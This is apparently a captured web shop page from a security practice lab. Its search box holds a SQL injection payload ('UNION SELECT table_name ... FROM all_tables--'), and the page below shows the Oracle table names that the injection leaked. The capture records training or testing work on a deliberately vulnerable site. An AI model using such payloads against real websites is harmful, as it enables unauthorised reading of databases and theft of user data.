 Home | My account
WE LIKE TO
SHOP
'UNION SELECT table_name, NULL FROM all_tables--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
APP_ROLE_MEMBERSHIP
APP_USERS_AND_ROLES
AUDIT_ACTIONS
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DR$THS
DR$THS_PHRASE
DUAL
HELP